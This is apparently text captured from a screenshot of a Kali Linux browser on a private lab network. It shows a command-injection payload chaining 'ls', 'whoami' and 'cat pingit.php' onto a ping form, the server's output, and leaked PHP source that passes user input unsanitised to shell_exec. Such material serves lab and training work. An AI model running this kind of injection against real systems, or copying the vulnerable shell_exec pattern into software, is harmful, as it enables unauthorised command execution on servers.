 Not secure 192.168.69.8/pingit.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter OffSec Exploit-DB Google Hackin…
192.168.69.5;ls;whoami;cat pingit.php;
PING 192.168.69.5 (192.168.69.5) 56(84) bytes of data.
64 bytes from 192.168.69.5: icmp_seq=0 ttl=64 time=0.168 ms
64 bytes from 192.168.69.5: icmp_seq=1 ttl=64 time=0.517 ms
64 bytes from 192.168.69.5: icmp_seq=2 ttl=64 time=0.829 ms
--- 192.168.69.5 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2000ms
rtt min/avg/max/mdev = 0.168/0.504/0.829/0.271 ms, pipe 2
index.php
pingit.php
apache
';
echo shell_exec( 'ping -c 3 ' . $target );
echo '
'; } ?>